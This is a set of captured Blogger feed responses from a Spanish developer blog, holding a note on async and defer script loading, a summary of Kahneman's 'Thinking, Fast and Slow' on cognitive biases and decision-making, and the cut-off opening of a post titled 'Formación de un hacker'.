inherit;\"\u003E\u003Cspan\u003ETanto con async como defer podemos hacer llamados asíncronos, pero tiene sus\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan\u003Ediferencias:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Easync. Con async podemos hacer la petición de forma asíncrona y no vamos a\n\u003C\/span\u003Edetener la carga del DOM hasta que se haga la ejecución del código.\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Edefer. La petición es igual, asíncrona como en el async pero va a diferir la\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eejecución del Javascript hasta el final de que se cargue todo el documento.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Escripts embebidos: el navegador carga línea a línea el HTML y cuando se\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eencuentra un código entre scripts va a detener su ejecución hasta que haya\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eprocesado todo el script.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cspan\u003EHay que tener en cuenta que, cuando carga una página y se encuentra un script a\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Eejecutar, toda la carga se detiene. Por eso se recomienda agregar tus scripts justo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003Eantes de cerrar el body para que todo el documento \u003C\/span\u003Eesté\u003Cspan\u003E disponible.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003Cpre class=\"code code-javascript\" style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; margin-bottom: 0px; margin-top: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/pre\u003E\u003C\/pre\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/254273441388576639\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2022\/06\/cpjs-como-llega-el-script-al-navegador.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/254273441388576639"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/254273441388576639"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2022\/06\/cpjs-como-llega-el-script-al-navegador.html","title":"CPJS: ¿Cómo llega el script al navegador?"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOW_gXuUdrk0vkZI2SN3EbhktUNxoulcS8TAOXenPRYMtjRb5cVr3TezNhheF5fJdXJTAooMY1nrIBvDCrIVOJU_X--AhN7PRT7gvvL5w2dXHbEjoJ1np6xfQ1cIwNomKWJtZTpJjfMdWGbtsS32fpwNlfx0kdZefhDj0zJOHYPhycthQrjg8T51oH\/s72-w640-h360-c\/blog.soterramirez.dev.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.soterramirez.dev/feeds/posts/default?alt=json-in-script&start-index=1&max-results=1&callback=jQuery1110022346338043370406_1771890702233&_=1771890702236
body_size: 5451
content:
// API callback
jQuery1110022346338043370406_1771890702233({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083"},"updated":{"$t":"2025-10-18T11:48:54.527-06:00"},"category":[{"term":"Tutorial"},{"term":"Cultura Hacker"},{"term":"Seguridad"},{"term":"Hacker"},{"term":"OffTopic"},{"term":"Pensamientos"},{"term":"Taller"},{"term":"Css"},{"term":"Frontend"},{"term":"JavaScript"},{"term":"html"},{"term":"Apuntes"},{"term":"CPJS"},{"term":"Git"},{"term":"GitHub"},{"term":"Bitacora Del Capitan"},{"term":"Linux"},{"term":"webdev"},{"term":"API"},{"term":"Blockchain"},{"term":"Code"},{"term":"Criptomoneda"},{"term":"Css Grid"},{"term":"DIrección de Proyectos"},{"term":"Daniel Kahneman"},{"term":"Desarrollo Profesional"},{"term":"Libros Recomendados"},{"term":"Liderazgo"},{"term":"PensamientoCrítico"},{"term":"Pensar Rápido Pensar Despacio"},{"term":"Productividad"},{"term":"Psicología Cognitiva"},{"term":"Sesgos Cognitivos"},{"term":"Terminal"},{"term":"Toma De Decisiones"},{"term":"diseño"}],"title":{"type":"text","$t":"Soter Ramirez"},"subtitle":{"type":"html","$t":"Si no lo consigues a la primera, llámalo versión 1.0"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-199671462491014953"},"published":{"$t":"2025-02-19T22:18:00.001-06:00"},"updated":{"$t":"2025-02-19T22:21:38.694-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Kahneman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desarrollo Profesional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libros Recomendados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liderazgo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PensamientoCrítico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensar Rápido Pensar Despacio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productividad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psicología Cognitiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sesgos Cognitivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toma De Decisiones"}],"title":{"type":"text","$t":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"},"content":{"type":"html","$t":"\u003Cp data-end=\"647\" data-start=\"94\"\u003E\u003Cstrong data-end=\"245\" data-start=\"94\"\u003E¿Por qué en ocasiones tomamos decisiones brillantes con rapidez y, en otros momentos, cometemos errores evidentes a pesar de pensar cuidadosamente?\u003C\/strong\u003E\u003C\/p\u003E\u003Cp data-end=\"647\" data-start=\"94\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/s1024\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"1024\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/w400-h400\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr data-end=\"248\" data-start=\"245\" \/\u003E\u003C\/b\u003EEsta es la gran pregunta que aborda Daniel Kahneman, psicólogo y Premio Nobel de Economía, en su influyente libro \u003Cem data-end=\"387\" data-start=\"362\"\u003EThinking, Fast and Slow\u003C\/em\u003E (en español, \u003Cem data-end=\"433\" data-start=\"401\"\u003EPensar Rápido, Pensar Despacio\u003C\/em\u003E). Sus hallazgos revelan cómo se divide nuestro razonamiento en dos sistemas: uno rápido, intuitivo y en gran medida automático (el denominado “Sistema 1”), y otro más reflexivo, lento y analítico (el “Sistema 2”).\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"713\" data-start=\"654\"\u003ESistema 1 vs. Sistema 2: Dos Velocidades de Pensamiento\u003C\/h3\u003E\u003Cul data-end=\"1269\" data-start=\"715\"\u003E\u003Cli data-end=\"968\" data-start=\"715\"\u003E\u003Cp data-end=\"756\" data-start=\"717\"\u003E\u003Cstrong data-end=\"754\" data-start=\"717\"\u003ESistema 1 (Intuitivo y Emocional)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"968\" data-start=\"759\"\u003E\u003Cli data-end=\"809\" data-start=\"759\"\u003EOpera de manera automática, casi sin esfuerzo.\u003C\/li\u003E\u003Cli data-end=\"893\" data-start=\"812\"\u003EEmplea atajos mentales —o heurísticos— para llegar a conclusiones inmediatas.\u003C\/li\u003E\u003Cli data-end=\"968\" data-start=\"896\"\u003EResulta muy útil en tareas cotidianas, pues ahorra tiempo y energía.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003Cli data-end=\"1269\" data-start=\"970\"\u003E\u003Cp data-end=\"1012\" data-start=\"972\"\u003E\u003Cstrong data-end=\"1010\" data-start=\"972\"\u003ESistema 2 (Deliberado y Analítico)\u003C\/strong\u003E\u003C\/p\u003E\u003Cul data-end=\"1269\" data-start=\"1015\"\u003E\u003Cli data-end=\"1078\" data-start=\"1015\"\u003EEs consciente, reflexivo y requiere de mayor concentración.\u003C\/li\u003E\u003Cli data-end=\"1181\" data-start=\"1081\"\u003ESe activa principalmente en problemas complejos o situaciones que demandan un análisis profundo.\u003C\/li\u003E\u003Cli data-end=\"1269\" data-start=\"1184\"\u003EControla y corrige los impulsos del Sistema 1, pero consume mucha energía mental.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"1468\" data-start=\"1271\"\u003EKahneman describe cómo el cerebro prioriza la eficiencia y, por ello, solemos tomar decisiones intuitivas (Sistema 1), incluso en asuntos que podrían requerir un análisis más detallado (Sistema 2).\u003C\/p\u003E\u003Chr data-end=\"1473\" data-start=\"1470\" \/\u003E\u003Ch3 data-end=\"1512\" data-start=\"1475\"\u003EEl Poder de los Sesgos Cognitivos\u003C\/h3\u003E\u003Cp data-end=\"1664\" data-start=\"1514\"\u003ECuando el Sistema 1 toma atajos mentales, inevitablemente caemos en sesgos o distorsiones que alteran nuestro juicio. Aquí algunos de los más comunes:\u003C\/p\u003E\u003Col data-end=\"2534\" data-start=\"1666\"\u003E\u003Cli data-end=\"1938\" data-start=\"1666\"\u003E\u003Cp data-end=\"1938\" data-start=\"1669\"\u003E\u003Cstrong data-end=\"1694\" data-start=\"1669\"\u003ESesgo de Confirmación\u003C\/strong\u003E\u003Cbr data-end=\"1697\" data-start=\"1694\" \/\u003ETendemos a buscar, valorar y recordar de manera selectiva solo aquella información que confirma nuestras creencias previas. En el ámbito laboral, esto puede llevar a subestimar riesgos o a ignorar datos que indiquen un problema inminente.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2205\" data-start=\"1940\"\u003E\u003Cp data-end=\"2205\" data-start=\"1943\"\u003E\u003Cstrong data-end=\"1963\" data-start=\"1943\"\u003ESesgo de Anclaje\u003C\/strong\u003E\u003Cbr data-end=\"1966\" data-start=\"1963\" \/\u003ENos aferramos con demasiada fuerza a la primera información que recibimos. Por ejemplo, en una negociación salarial, la primera cifra que se mencione (aunque sea arbitraria) puede influir desproporcionadamente en la discusión posterior.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"2534\" data-start=\"2207\"\u003E\u003Cp data-end=\"2534\" data-start=\"2210\"\u003E\u003Cstrong data-end=\"2251\" data-start=\"2210\"\u003EEfecto de Arrastre (Bandwagon Effect)\u003C\/strong\u003E\u003Cbr data-end=\"2254\" data-start=\"2251\" \/\u003ENos dejamos llevar por la opinión de la mayoría o por las tendencias del momento, aun cuando la evidencia sugiera otra cosa. En marketing y finanzas, esto puede manifestarse en “modas” que atraen multitud de inversores o consumidores, aunque no siempre con fundamentos sólidos.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Chr data-end=\"2539\" data-start=\"2536\" \/\u003E\u003Ch3 data-end=\"2580\" data-start=\"2541\"\u003E“WYSIATI”: La Coherencia que Engaña\u003C\/h3\u003E\u003Cp data-end=\"3046\" data-start=\"2582\"\u003EKahneman introduce el concepto de “What You See Is All There Is” (WYSIATI), que describe nuestra tendencia a basar juicios y decisiones únicamente en la información que tenemos a mano, asumiendo que esa pequeña parte es todo lo que existe o todo lo que importa. Este sesgo de disponibilidad puede resultar especialmente peligroso en la resolución de problemas empresariales, ya que pasamos por alto variables o datos que no están fácilmente visibles en el momento.\u003C\/p\u003E\u003Cp data-end=\"3373\" data-start=\"3048\"\u003E\u003Cstrong data-end=\"3069\" data-start=\"3048\"\u003EEjemplo práctico:\u003C\/strong\u003E\u003Cbr data-end=\"3072\" data-start=\"3069\" \/\u003ESi un equipo de ventas logra cifras de crecimiento notables en un trimestre, el directivo podría asumir que todo está funcionando perfectamente. Sin embargo, tal vez existan factores externos —como una tendencia de mercado temporal— que expliquen ese rendimiento, y que no se mantendrán a largo plazo.\u003C\/p\u003E\u003Chr data-end=\"3378\" data-start=\"3375\" \/\u003E\u003Ch3 data-end=\"3422\" data-start=\"3380\"\u003EConsecuencias en la Toma de Decisiones\u003C\/h3\u003E\u003Col data-end=\"3780\" data-start=\"3424\"\u003E\u003Cli data-end=\"3606\" data-start=\"3424\"\u003E\u003Cstrong data-end=\"3460\" data-start=\"3427\"\u003EImpulso a la Acción Imprecisa\u003C\/strong\u003E\u003Cbr data-end=\"3463\" data-start=\"3460\" \/\u003ECuando utilizamos el Sistema 1 en situaciones que ameritan análisis, podemos tomar decisiones apresuradas o dejar pasar señales de alerta.\u003C\/li\u003E\u003Cli data-end=\"3780\" data-start=\"3607\"\u003E\u003Cstrong data-end=\"3645\" data-start=\"3610\"\u003ESobrecarga Mental del Sistema 2\u003C\/strong\u003E\u003Cbr data-end=\"3648\" data-start=\"3645\" \/\u003ESi lo usamos en exceso, corremos el riesgo de un agotamiento cognitivo que podría mermar la capacidad de juicio y la creatividad.\u003C\/li\u003E\u003C\/ol\u003E\u003Cp data-end=\"4045\" data-start=\"3782\"\u003EPor ello, la clave es saber reconocer cuándo vale la pena “activar” el Sistema 2. Del mismo modo que un experto conductor cambia de marcha según las condiciones de la carretera, un buen decisor alterna estratégicamente entre el pensamiento rápido y el deliberado.\u003C\/p\u003E\u003Chr data-end=\"4050\" data-start=\"4047\" \/\u003E\u003Ch3 data-end=\"4109\" data-start=\"4052\"\u003EEstrategias para Mejorar la Calidad de las Decisiones\u003C\/h3\u003E\u003Cul data-end=\"5079\" data-start=\"4111\"\u003E\u003Cli data-end=\"4329\" data-start=\"4111\"\u003E\u003Cp data-end=\"4329\" data-start=\"4113\"\u003E\u003Cstrong data-end=\"4148\" data-start=\"4113\"\u003EFormalizar Procesos de Análisis\u003C\/strong\u003E\u003Cbr data-end=\"4151\" data-start=\"4148\" \/\u003ECrear procedimientos estandarizados para recopilar información y evaluar alternativas, reduciendo el margen de error que provoca la toma de decisiones intuitivas sin contraste.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4576\" data-start=\"4331\"\u003E\u003Cp data-end=\"4576\" data-start=\"4333\"\u003E\u003Cstrong data-end=\"4366\" data-start=\"4333\"\u003EInvitar Perspectivas Externas\u003C\/strong\u003E\u003Cbr data-end=\"4369\" data-start=\"4366\" \/\u003EConsultar a colegas, expertos u otras partes interesadas para obtener una visión más amplia de un problema. El debate y la retroalimentación pueden revelar puntos ciegos originados por sesgos individuales.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4823\" data-start=\"4578\"\u003E\u003Cp data-end=\"4823\" data-start=\"4580\"\u003E\u003Cstrong data-end=\"4618\" data-start=\"4580\"\u003EPracticar el \"Pensamiento Crítico\"\u003C\/strong\u003E\u003Cbr data-end=\"4621\" data-start=\"4618\" \/\u003EAntes de llegar a una conclusión, pregúntate: “¿Qué información no estoy considerando?”, “¿Estoy aferrándome a un dato inicial de forma excesiva?”, “¿Qué pasaría si mis suposiciones fueran erróneas?”.\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5079\" data-start=\"4825\"\u003E\u003Cp data-end=\"5079\" data-start=\"4827\"\u003E\u003Cstrong data-end=\"4861\" data-start=\"4827\"\u003EDiseñar Escenarios Hipotéticos\u003C\/strong\u003E\u003Cbr data-end=\"4864\" data-start=\"4861\" \/\u003EExamina posibles variantes de un plan o proyecto, contemplando factores externos y datos futuros que no sean evidentes en el presente. El uso de simulaciones o análisis de riesgos puede ayudar a anticipar errores.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Chr data-end=\"5084\" data-start=\"5081\" \/\u003E\u003Ch3 data-end=\"5100\" data-start=\"5086\"\u003EConclusión\u003C\/h3\u003E\u003Cp data-end=\"5505\" data-start=\"5102\"\u003ELa obra de Kahneman nos recuerda que \u003Cstrong data-end=\"5228\" data-start=\"5139\"\u003Ela eficiencia y la intuición no siempre van de la mano con la precisión y el análisis\u003C\/strong\u003E. Aunque nuestro Sistema 1 es esencial para navegar con agilidad el día a día, es importante reconocer sus limitaciones. Cuando la situación lo amerite —especialmente en decisiones estratégicas de gran impacto— debemos invocar el pensamiento más lento y deliberado (Sistema 2).\u003C\/p\u003E\u003Cp data-end=\"5938\" data-is-last-node=\"\" data-is-only-node=\"\" data-start=\"5507\"\u003EAl estar conscientes de nuestros sesgos y al diseñar mecanismos para mitigar sus efectos, nos convertimos en profesionales y líderes más efectivos. En un mundo donde la información crece de manera exponencial y la competitividad exige un análisis constante, aplicar los principios de \u003Cem data-end=\"5823\" data-start=\"5791\"\u003EPensar Rápido, Pensar Despacio\u003C\/em\u003E puede marcar la diferencia entre el éxito y el fracaso de un proyecto, una inversión o incluso una carrera entera.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/199671462491014953\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html","title":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/s72-w400-h400-c\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.soterramirez.dev/feeds/posts/default/-/Hacker?alt=json-in-script&max-results=3&callback=jQuery1110022346338043370406_1771890702231&_=1771890702232
body_size: 15381
content:
// API callback
jQuery1110022346338043370406_1771890702231({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083"},"updated":{"$t":"2025-10-18T11:48:54.527-06:00"},"category":[{"term":"Tutorial"},{"term":"Cultura Hacker"},{"term":"Seguridad"},{"term":"Hacker"},{"term":"OffTopic"},{"term":"Pensamientos"},{"term":"Taller"},{"term":"Css"},{"term":"Frontend"},{"term":"JavaScript"},{"term":"html"},{"term":"Apuntes"},{"term":"CPJS"},{"term":"Git"},{"term":"GitHub"},{"term":"Bitacora Del Capitan"},{"term":"Linux"},{"term":"webdev"},{"term":"API"},{"term":"Blockchain"},{"term":"Code"},{"term":"Criptomoneda"},{"term":"Css Grid"},{"term":"DIrección de Proyectos"},{"term":"Daniel Kahneman"},{"term":"Desarrollo Profesional"},{"term":"Libros Recomendados"},{"term":"Liderazgo"},{"term":"PensamientoCrítico"},{"term":"Pensar Rápido Pensar Despacio"},{"term":"Productividad"},{"term":"Psicología Cognitiva"},{"term":"Sesgos Cognitivos"},{"term":"Terminal"},{"term":"Toma De Decisiones"},{"term":"diseño"}],"title":{"type":"text","$t":"Soter Ramirez"},"subtitle":{"type":"html","$t":"Si no lo consigues a la primera, llámalo versión 1.0"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/-\/Hacker?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/search\/label\/Hacker"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/-\/Hacker\/-\/Hacker?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"11"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-4310164270756081476"},"published":{"$t":"2019-03-25T11:14:00.000-06:00"},"updated":{"$t":"2019-03-25T11:14:12.471-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Cultura Hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacker"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Seguridad"}],"title":{"type":"text","$t":"Formación de un hacker -{Un apunte más}"},"content":{"type":"html","$t":"\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\nFormación de un hacker\u0026nbsp;\u003C\/h2\u003E\n\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-size: xx-small;\"\u003E#HappyHacking #Hacker#Taller #SeguridadInformatica #CulturaHacker\u003C\/span\u003E\u003C\/h2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7y7cWZHr4Q-SlUpCAmC6BJ1SvU3Z6MeZvp9NKzMSuA4K86RyH0B7IV-YIBakWjtpKTGig0bG33VzusnF7VoTiPhRfdln22sue0DdLRRcBK_CwziOy5HT9vS1UHpPL6crotEVFd4vLIs\/s1600\/MrRobot.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"358\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_7y7cWZHr4Q-SlUpCAmC6BJ1SvU3Z6MeZvp9NKzMSuA4K86RyH0B7IV-YIBakWjtpKTGig0bG33VzusnF7VoTiPhRfdln22sue0DdLRRcBK_CwziOy5HT9vS1UHpPL6crotEVFd4vLIs\/s640\/MrRobot.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; 